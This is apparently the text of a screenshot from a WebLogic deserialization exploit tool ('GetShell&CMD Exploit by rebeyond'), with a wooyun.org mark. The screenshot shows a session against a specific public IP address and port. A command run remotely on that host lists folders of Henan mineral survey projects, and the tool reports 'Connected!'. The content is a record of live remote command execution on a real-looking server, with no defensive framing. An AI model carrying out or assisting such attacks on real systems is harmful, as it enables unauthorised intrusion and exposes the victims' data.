 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.29.138.58 Port: 8080 DisConn
FilePath: Upload
CMD: cmd /c dir F:\出让文件 Execute
Result:
驱动器 F 中的卷是 新加卷
卷的序列号是 585C-E395
F:\出让文件 的目录
2015/10/23 16:27 <DIR> .
2015/10/23 16:27 <DIR> ..
2015/10/23 16:24 <DIR> 10、河南省鲁山县七树坪矿区及外围铁矿普查
2015/10/23 16:25 <DIR> 11、河南省汝州市大峪乡铝土矿普查
2015/10/23 16:25 <DIR> 1、河南省嵩县利营矿区金矿普查
2015/10/23 16:26 <DIR> 2、河南省嵩县丁沟矿区金矿普查
2015/10/23 16:26 <DIR> 3、河南省洛宁县运粮河金矿普查
2015/10/23 16:27 <DIR> 4、河南省内乡县马山口镇薛沟长石矿普查
0 个文件 0 字节
8 个目录 107,072,495,616 可用字节
Connected!
www.wooyun.org